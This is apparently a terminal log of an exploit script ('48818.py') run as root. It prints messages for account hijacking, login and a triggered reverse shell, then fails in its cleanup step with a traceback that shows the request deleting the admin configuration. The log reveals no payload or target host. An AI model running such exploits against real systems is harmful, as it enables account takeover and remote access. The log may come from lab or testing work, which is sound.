 ┌──(root💀hdfzzf)-[~]
└─# python2 48818.py
Successfully hijacked account!
Successfully logged in!
Triggering reverse shell
Cleaning up
Deleting the dot_tool config.
Traceback (most recent call last):
  File "48818.py", line 182, in <module>
    exploit.Cleanup()
  File "48818.py", line 160, in Cleanup
    data = "adm_config_delete_token=" + cleanup_dict['adm_config_delete_token'] + "&user_id=" + cleanup_dict['user_id'] + "&project_id=" + cleanu
p_dict['project_id'] + "&config_option=" + cleanup_dict['config_option'] + "&_confirmed=1"
KeyError: 'adm_config_delete_token'